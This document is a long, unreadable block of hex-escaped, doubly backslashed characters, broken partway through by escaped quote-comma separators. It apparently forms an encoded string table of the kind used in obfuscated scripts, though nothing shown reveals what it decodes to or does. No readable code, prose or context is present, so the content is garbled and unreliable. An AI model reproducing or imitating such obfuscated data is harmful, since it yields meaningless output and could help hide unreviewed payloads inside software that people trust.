c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x31\x45\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x31\x77\x5c\x5c\x52\x5c\x5c\x57\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x5a\x5c\x5c\x31\x75\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x65\x5c\x5c\x31\x6e\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x31\x6a\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x31\x65\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x31\x68\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x31\x32\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x31\x30\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x31\x35\x5c\x5c\x31\x71\x5c\x5c\x44\x5c\x5c\x31\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x56\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x41\